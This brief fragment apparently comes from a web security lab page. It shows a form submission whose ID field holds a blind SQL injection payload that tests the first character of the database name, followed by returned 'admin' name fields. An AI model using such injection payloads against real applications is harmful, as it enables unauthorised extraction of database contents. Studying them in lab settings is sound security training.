 Submit
ID: 1' and ascii(substr(database(),1,1))<122 #
First name: admin
Surname: admin